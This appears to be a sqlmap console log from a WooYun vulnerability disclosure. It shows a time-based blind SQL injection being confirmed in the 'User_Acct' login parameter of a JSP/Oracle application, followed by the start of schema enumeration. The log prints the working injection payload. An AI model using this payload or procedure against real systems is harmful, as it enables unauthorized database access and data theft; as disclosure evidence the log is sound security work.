 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\Run.exe
you provided a HTTP Cookie header value. The target url provided its own cookies within the HTTP Set-Cookie header which intersect
[16:28:19] [INFO] url is stable
[16:28:19] [INFO] testing if POST parameter 'User_Acct' is dynamic
[16:28:20] [WARNING] POST parameter 'User_Acct' appears to be not dynamic
[16:28:20] [WARNING] reflective value(s) found and filtering out
[16:28:20] [INFO] heuristic test shows that POST parameter 'User_Acct' might be injectable (possible DBMS: Oracle)
[16:28:20] [INFO] testing for SQL injection on POST parameter 'User_Acct'
[16:28:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:28:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:28:25] [INFO] testing 'Oracle AND time-based blind'
[16:28:42] [INFO] POST parameter 'User_Acct' is 'Oracle AND time-based blind' injectable
[16:28:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:28:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other potential
[16:28:42] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query colum
on technique test
[16:28:43] [INFO] target url appears to have 5 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[16:28:51] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. --dbms=mysql)
[16:28:51] [INFO] checking if the injection point on POST parameter 'User_Acct' is a false positive
POST parameter 'User_Acct' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 54 HTTP(s) requests:
---
Place: POST
Parameter: User_Acct
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: User_Acct=1' AND 7663=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(90)||CHR(83)||CHR(86),5) AND 'MtXb'='MtXb&User_Pwd=1&fla
---
[16:29:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:29:56] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMS
[16:29:56] [INFO] fetching database (schema) names
[16:29:56] [INFO] fetching number of databases
[16:29:56] [INFO] retrieved:
[16:29:56] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based queries
1
[16:30:15] [INFO] adjusting time delay to 3 seconds due to good response times
9
[16:30:21] [INFO] retrieved: APEX_03
www.wooyun.org